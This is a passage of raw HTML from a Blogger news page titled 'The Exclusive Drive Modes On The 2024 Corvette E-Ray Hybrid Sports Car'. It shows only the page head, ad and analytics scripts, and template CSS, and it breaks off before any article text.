

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html
body_size: 184568
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<script type="8af72017ed6e0e50389ff89f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="8af72017ed6e0e50389ff89f-text/javascript"></script><script type="8af72017ed6e0e50389ff89f-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/9174007245239654832/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html' property='og:url'/>
<meta content='The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="8af72017ed6e0e50389ff89f-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
